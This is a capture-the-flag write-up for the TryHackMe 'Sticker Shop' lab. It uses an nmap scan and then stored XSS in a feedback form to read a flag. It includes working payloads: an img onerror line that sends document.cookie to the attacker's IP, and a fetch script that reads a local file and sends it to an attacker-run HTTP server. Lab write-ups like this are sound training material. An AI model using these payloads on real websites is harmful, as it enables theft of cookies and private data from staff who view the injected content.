TryHackMe - Sticker Shop
Can you exploit the sticker shop in order to capture the flag?
Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
Can you read the flag at http://ROOM_IP/flag.txt?
The nmap scan reveals that there is a service running on port 8080.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nmap -sV -sC -oN nmap_results 10.10.110.248
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-21 16:07 CET
Nmap scan report for 10.10.110.248
Host is up (0.032s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b2:54:8c:e2:d7:67:ab:8f:90:b3:6f:52:c2:73:37:69 (RSA)
| 256 14:29:ec:36:95:e5:64:49:39:3f:b4:ec:ca:5f:ee:78 (ECDSA)
|_ 256 19:eb:1f:c9:67:92:01:61:0c:14:fe:71:4b:0d:50:40 (ED25519)
8080/tcp open http-proxy Werkzeug/3.0.1 Python/3.8.10
|_http-title: Cat Sticker Shop
|_http-server-header: Werkzeug/3.0.1 Python/3.8.10
If we try to reach the flag at http://10.10.110.248:8080/flag.txt, we get access denied. There is a homepage available.
Nothing really special to see on the homepage.

There is a feedback page that could be interesting as it seems support employees are checking the feedback.
We can use a simple XSS payload to see if the javascript gets rendered.
1
<img src=x onerror=document.location="http://10.8.6.138/"+document.cookie>
We get a hit on our server (10.8.6.138):
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.110.248 - "GET / HTTP/1.1" 200 -
Now we can retrieve the flag by fetching the content of the flag on the support employee’s machine and then getting the reponse and sending that response URL encoded to our running server.
1
2
3
4
5
6
7
<img src="x" onerror="
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(flag => {
fetch('http://10.8.6.138:81/?flag=' + encodeURIComponent(flag));
});
">
1
2
3
$ python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.110.248 - "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -